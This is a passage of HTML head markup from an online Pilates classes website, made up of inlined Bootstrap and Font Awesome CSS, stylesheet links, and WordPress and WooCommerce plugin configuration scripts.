#dee2e6 #fff}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.tab-content>.active{display:block}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgb(0 0 0 / .9)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgb(0 0 0 / .7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgb(0 0 0 / .3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgb(0 0 0 / .9)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgb(0 0 0 / .9)}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgb(255 255 255 / .75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgb(255 255 255 / .25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-flush .accordion-collapse{border-width:0}.breadcrumb-item.active{color:#6c757d}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.25}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}}.tooltip.show{opacity:.9}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.carousel.pointer-event{touch-action:pan-y}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.show{transform:none}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success:focus,.link-success:hover{color:#146c43}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark:focus,.link-dark:hover{color:#1a1e21}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.overflow-scroll{overflow:scroll!important}.position-fixed{position:fixed!important}.align-items-center{align-items:center!important}@media (min-width:576px){.float-sm-start{float:left!important}}@media (min-width:768px){.float-md-start{float:left!important}}@media (min-width:992px){.float-lg-start{float:left!important}}@media (min-width:1200px){.float-xl-start{float:left!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}}@media print{.d-print-inline{display:inline!important}}</style>
<link rel='stylesheet' id='onlinepilatesclasses-bootstrap-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/abe91756d18b.bootstrap.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a227f005fa7a.fontawesome.min.css'>/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-book-open:before{content:"\f518"}.fa-box-open:before{content:"\f49e"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-door-open:before{content:"\f52b"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-folder-open:before{content:"\f07c"}.fa-frown-open:before{content:"\f57a"}.fa-lock-open:before{content:"\f3c1"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-shopping-cart:before{content:"\f07a"}.fa-shower:before{content:"\f2cc"}.fa-teeth-open:before{content:"\f62f"}.fa-truck-loading:before{content:"\f4de"}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<link rel='stylesheet' id='onlinepilatesclasses-fontawesome-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a227f005fa7a.fontawesome.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/73d29ecb3ae4.pagenavi-css.css'>.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/73d29ecb3ae4.pagenavi-css.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='kadence-blocks-global-variables-inline-css'>:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e09c784b5e62.styles.css'>#boxzilla-overlay,.boxzilla-overlay{position:fixed;background:rgb(0 0 0 / .65);width:100%;height:100%;left:0;top:0;z-index:10000}.boxzilla-center-container{position:fixed;top:0;left:0;right:0;height:0;text-align:center;z-index:11000;line-height:0}.boxzilla-center-container .boxzilla{display:inline-block;text-align:left;position:relative;line-height:normal}.boxzilla.boxzilla-top-left{top:0;left:0}.boxzilla.boxzilla-top-right{top:0;right:0}.boxzilla.boxzilla-bottom-left{bottom:0;left:0}.boxzilla.boxzilla-bottom-right{bottom:0;right:0}.boxzilla-content>*:first-child{margin-top:0;padding-top:0}.boxzilla-content>*:last-child{margin-bottom:0;padding-bottom:0}.boxzilla-close-icon{position:absolute;right:0;top:0;text-align:center;padding:6px;cursor:pointer;-webkit-appearance:none;font-size:28px;font-weight:700;line-height:20px;color:#000;opacity:.5}.boxzilla-close-icon:hover,.boxzilla-close-icon:focus{opacity:.8}</style>
<link rel='stylesheet' id='boxzilla-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e09c784b5e62.styles.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/40ad570d02b7.progress.css'>@media handheld,only screen and (max-width:767px){.mpcs-course-list .grid .col-1-2{width:100%}}</style>
<link rel='stylesheet' id='mpcs-progress-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/40ad570d02b7.progress.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/8d0957dcc246.mp-courses.css'>@font-face{font-display:swap;font-family:'mp-courses';src:url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.eot?82237471);src:url('https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.eot?82237471#iefix') format('embedded-opentype'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.woff2?82237471) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.woff?82237471) format('woff'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.ttf?82237471) format('truetype'),url('https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.svg?82237471#mp-courses') format('svg');font-weight:400;font-style:normal}[class^="mpcs-"]:before,[class*=" mpcs-"]:before{font-family:"mp-courses";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}</style>
<link rel='stylesheet' id='mpcs-fontello-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/8d0957dcc246.mp-courses.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script id="mypost_cart_checkout_debug_logs-js-extra">
var mypost_cart_checkout = {"ajax_url":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"3dcf388930"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/easypost-woocommerce-shipping/resources/js/easypost_cart_checkout_script.js?ver=31397578b8e2" id="mypost_cart_checkout_debug_logs-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=aad76345b176" id="Popup.js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=c7a493f7e281" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/onlinepilatesclasses.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"a471311d3a"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/c8b40496d8f2.PopupBuilder.js" id="PopupBuilder.js-js"></script>
<script id="post_grid_scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/1610bf5bb45e.scripts.js" id="post_grid_scripts-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/product-image-hover-effects-wooc-wpshare247/assets/js/fancybox/dist/jquery.fancybox.min.js?ver=49a6b4d019a9" id="wpshare247.com_piew_jquery.fancybox.min.js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=ef56117d1bb5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onlinepilatesclasses.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=d287805a49a1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=691a1e43450e" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=69718a71ff04" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/ScrollTrigger.min.js?ver=547458974d5e" id="gsap-scrolltrigger-js"></script>
